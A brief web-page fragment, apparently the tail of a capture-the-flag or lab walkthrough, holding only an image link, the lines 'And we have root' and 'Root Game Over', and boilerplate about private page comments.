
And we have root
Root Game Over
Comments/notes are visible to yourself only. Usefull to make your appointments
Add a nice title
Last Edited By -Add comments here.